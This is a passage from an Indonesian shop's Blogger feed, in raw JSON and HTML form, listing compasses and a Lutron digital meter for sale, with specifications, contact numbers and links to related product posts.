border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFiDkeSk6G-3obMpD9xfgcACP_HaeJ82QyLI3MV5z7eaAmTa4kjFTjuomk-3cUI6xOj1KDcaoaYio3jGZ3ozfo-N0jl_fNdFXF27PrdXBnDYFlhLaYnHd261tiT8tjVtU6SRn9LeG6vduG\/s1600\/Suunto+KB-14.jpg\" title=\"Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFEATURES:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccuracy 1\/3°\u003Cbr \/\u003E\nGraduation interval 0.5°\u003Cbr \/\u003E\nAnodized light-alloy housing\u003Cbr \/\u003E\nOptical adjustment\u003Cbr \/\u003E\nDamping liquid\u003Cbr \/\u003E\nJeweled bearing\u003Cbr \/\u003E\nDeclination correction (in D-versions)\u003Cbr \/\u003E\nNylon pouch with belt-loop\u003Cbr \/\u003E\nLanyard\u003Cbr \/\u003E\nAvailable for 5 geographic balancing zones\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-laut-francis-barker-m-73-prismatic-compas-di-jambi.html\"\u003EJual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-emf-828-digital-emf-field-tester-3d-harga-murah-di-bandung.html\"\u003EJual Lutron EMF-828 Digital EMF Field Tester 3D Harga Murah di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html\"\u003EJual Kompas Suunto KB-20 Navigation Compass di Sulawesi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7894779892282952737\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7894779892282952737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7894779892282952737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html","title":"Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFiDkeSk6G-3obMpD9xfgcACP_HaeJ82QyLI3MV5z7eaAmTa4kjFTjuomk-3cUI6xOj1KDcaoaYio3jGZ3ozfo-N0jl_fNdFXF27PrdXBnDYFlhLaYnHd261tiT8tjVtU6SRn9LeG6vduG\/s72-c\/Suunto+KB-14.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7302692296750461386"},"published":{"$t":"2019-07-30T19:20:00.002-07:00"},"updated":{"$t":"2019-07-30T19:20:59.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A91SCeJt_RDDaQVnLn990STJ_jz2AA9dpVX3eDKlaiNPL9AUz1IMKTpIXdavLyyLVHQ9NYNt8jJFMVhFbfqumw9IthoNFVUtNJ8em7yTnY1EAm1EPwfiDKTW8vavXaSSpIpH9pSBJZH-\/s1600\/Suunto+KB-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi\" border=\"0\" data-original-height=\"302\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A91SCeJt_RDDaQVnLn990STJ_jz2AA9dpVX3eDKlaiNPL9AUz1IMKTpIXdavLyyLVHQ9NYNt8jJFMVhFbfqumw9IthoNFVUtNJ8em7yTnY1EAm1EPwfiDKTW8vavXaSSpIpH9pSBJZH-\/s1600\/Suunto+KB-20.jpg\" title=\"Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Light-Weight Precision Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe advanced navigation compass. When venturing out into new territory, these sighting compasses offer precision navigation with a variety of carefully engineered and dependable features for challenging conditions.\n\u003Cbr \/\u003E\nKey Features:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAccuracy 0.5°\u003C\/li\u003E\n\u003Cli\u003EGraduation interval 1°\u003C\/li\u003E\n\u003Cli\u003EScale: Azimuth 360°, Reversed 360°\u003C\/li\u003E\n\u003Cli\u003EAdjustable diopter\u003C\/li\u003E\n\u003Cli\u003ESaphire bearing\u003C\/li\u003E\n\u003Cli\u003ELiquid filled capsule for stable operation\u003C\/li\u003E\n\u003Cli\u003EPlastic housing\u003C\/li\u003E\n\u003Cli\u003EFloating\u003C\/li\u003E\n\u003Cli\u003ELanyard\u003C\/li\u003E\n\u003Cli\u003EMade in Finland\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-laut-francis-barker-m-73-prismatic-compas-di-jambi.html\"\u003EJual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-emf-828-digital-emf-field-tester-3d-harga-murah-di-bandung.html\"\u003EJual Lutron EMF-828 Digital EMF Field Tester 3D Harga Murah di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-relative-humidity-meter-lutron-sp-82ac-kompas-digital-di-makasar.html\"\u003EJual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7302692296750461386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7302692296750461386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7302692296750461386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html","title":"Jual Kompas Suunto KB-20 Navigation Compass di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1A91SCeJt_RDDaQVnLn990STJ_jz2AA9dpVX3eDKlaiNPL9AUz1IMKTpIXdavLyyLVHQ9NYNt8jJFMVhFbfqumw9IthoNFVUtNJ8em7yTnY1EAm1EPwfiDKTW8vavXaSSpIpH9pSBJZH-\/s72-c\/Suunto+KB-20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1310408391129223126"},"published":{"$t":"2019-07-30T19:14:00.001-07:00"},"updated":{"$t":"2019-07-30T19:16:05.279-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVWfxPx24B8tIS1xfyrnMNdrUf2r89kaVq8JQWImQRnaJJ1nEHdH_DC7AaI48S4s_5avB-govSHfbxOZkaSZS9RcnOm1iGW-TY9jmjp0w8fqh1JUIZCM7P1HCsM9LAHcATEL1z2RVE-vqa\/s1600\/Francis+Barker+M-73+Prismatic+Compass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVWfxPx24B8tIS1xfyrnMNdrUf2r89kaVq8JQWImQRnaJJ1nEHdH_DC7AaI48S4s_5avB-govSHfbxOZkaSZS9RcnOm1iGW-TY9jmjp0w8fqh1JUIZCM7P1HCsM9LAHcATEL1z2RVE-vqa\/s1600\/Francis+Barker+M-73+Prismatic+Compass.jpg\" title=\"Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSize : 85 x 60 x 34mm\u003Cbr \/\u003E\nWeight : 210g\u003Cbr \/\u003E\nOperating Temperature :  -30°C to +55°C\u003Cbr \/\u003E\nPivot : Sapphire Jewel\u003Cbr \/\u003E\nLiquid : Purified Kerosene\u003Cbr \/\u003E\nGraduation : Degrees (360 Divisions)\u003Cbr \/\u003E\nNight Illumination : 5 Tritium Light Source\u003Cbr \/\u003E\nAccuracy : One half of one degree (10 mils)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-alat-ukur-terlengkap-ysi-photoflex-colorimeter-std-di-balikpapan.html\"\u003EJual Alat Ukur Terlengkap YSI Photoflex Colorimeter STD di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-emf-828-digital-emf-field-tester-3d-harga-murah-di-bandung.html\"\u003EJual Lutron EMF-828 Digital EMF Field Tester 3D Harga Murah di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-relative-humidity-meter-lutron-sp-82ac-kompas-digital-di-makasar.html\"\u003EJual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1310408391129223126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-laut-francis-barker-m-73-prismatic-compas-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1310408391129223126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1310408391129223126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-laut-francis-barker-m-73-prismatic-compas-di-jambi.html","title":"Jual Kompas Laut Francis Barker M-73 Prismatic Compass di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVWfxPx24B8tIS1xfyrnMNdrUf2r89kaVq8JQWImQRnaJJ1nEHdH_DC7AaI48S4s_5avB-govSHfbxOZkaSZS9RcnOm1iGW-TY9jmjp0w8fqh1JUIZCM7P1HCsM9LAHcATEL1z2RVE-vqa\/s72-c\/Francis+Barker+M-73+Prismatic+Compass.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6609576616456230306"},"published":{"$t":"2019-07-30T19:12:00.000-07:00"},"updated":{"$t":"2019-07-30T19:12:17.208-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOljnl52s2styBuNxuREPop_IKBFuOmFdZrcV4R6_69q7VZX92VSvmtiDIM6EhRcr_w8w6_VVe0lm7kxsblAV5n5heqbC-M75ClR5yNhdxbOpVUEnewiZbIStv7zB6UwVKRlGE_aWwZlg1\/s1600\/Lutron+SP-82AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOljnl52s2styBuNxuREPop_IKBFuOmFdZrcV4R6_69q7VZX92VSvmtiDIM6EhRcr_w8w6_VVe0lm7kxsblAV5n5heqbC-M75ClR5yNhdxbOpVUEnewiZbIStv7zB6UwVKRlGE_aWwZlg1\/s1600\/Lutron+SP-82AC.jpg\" title=\"Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nGeneral Specifications:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDisplay: 8mm LCD display\u003Cbr \/\u003E\nMeasurement: Altitude, Barometer, Compass\u003Cbr \/\u003E\nOperating Humidity: Max. 80% RH\u003Cbr \/\u003E\nOperating Temperature: 0 to 50 C (32 to 122 F)\u003Cbr \/\u003E\nOver Input: Indication of “—-“\u003Cbr \/\u003E\nPower Supply: CR 2032 DC 3V Battery\u003Cbr \/\u003E\nPower Consumption: Approx. DC 5 mA\u003Cbr \/\u003E\nWeight: 160g (battery included)\u003Cbr \/\u003E\nDimension: 120 x 45 x 20 mm (4.7 x 1.8 x 1.2 inch)\u003Cbr \/\u003E\nStandart Accessories: Instruction manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-alat-ukur-terlengkap-ysi-photoflex-colorimeter-std-di-balikpapan.html\"\u003EJual Alat Ukur Terlengkap YSI Photoflex Colorimeter STD di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-emf-828-digital-emf-field-tester-3d-harga-murah-di-bandung.html\"\u003EJual Lutron EMF-828 Digital EMF Field Tester 3D Harga Murah di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-gco-2008-co-meter-carbon-monoxide-di-lampung.html\"\u003EJual Lutron GCO-2008 CO Meter Carbon Monoxide di Lampung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6609576616456230306\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-relative-humidity-meter-lutron-sp-82ac-kompas-digital-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6609576616456230306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6609576616456230306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-relative-humidity-meter-lutron-sp-82ac-kompas-digital-di-makasar.html","title":"Jual  Relative Humidity Meter Lutron SP-82AC Kompas Digital di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOljnl52s2styBuNxuREPop_IKBFuOmFdZrcV4R6_69q7VZX92VSvmtiDIM6EhRcr_w8w6_VVe0lm7kxsblAV5n5heqbC-M75ClR5yNhdxbOpVUEnewiZbIStv7zB6UwVKRlGE_aWwZlg1\/s72-c\/Lutron+SP-82AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6358418454340245376"},"published":{"$t":"2019-01-13T20:15:00.000-08:00"},"updated":{"$t":"2019-01-13T22:25:14.433-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Suunto Tandem 360PC-360R di Jakarta"},"content":{"type":"html","$t":"Hubungi\u0026nbsp; Hotline 085740767348 \/ Wa : 081339893673 untuk pemesanan kompas suunto tandem 360pc-360r di jakarta.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF\/s1600\/Suunto+Tandem+360PC-360R.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Suunto Tandem 360PC-360R di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF\/s1600\/Suunto+Tandem+360PC-360R.jpg\" title=\"Jual Kompas Suunto Tandem 360PC-360R di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSpesifikasi kompas suunto tandem 360pc-360r adalah sbb :\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Liquid-filled precision compass and clinometer for surveyors, cartographers, and others\u003Cbr \/\u003E\n- Ideal for accurately measuring directional indications, heights, vertical angles, and slopes\u003Cbr \/\u003E\n- Offers scales in both degrees (0 +\/- 90 degrees) and percent (0 +\/- 150 percent)\u003Cbr \/\u003E\n- 90-degree edges for contact measuring; water- and impact-resistant aluminum housing\u003Cbr \/\u003E\n- This item is not for sale in Catalina Island \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Suunto Tandem 360PC-360R di Jakarta, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/01\/jual-tajima-measuring-tape-75-metre-hilock-13-jakarta.html\"\u003EJual Tajima Measuring Tape 7.5 Metre HiLock 13 di Jakarta\n \u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/01\/jual-aneka-sirine-bandara-terlengkap-di-indonesia.html\"\u003EJual Aneka Sirine Bandara Terlengkap di Indonesia \u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" 